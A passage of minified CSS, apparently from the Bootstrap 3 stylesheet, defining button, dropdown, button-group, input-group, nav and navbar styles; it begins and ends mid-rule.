.radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px
solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio
label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open 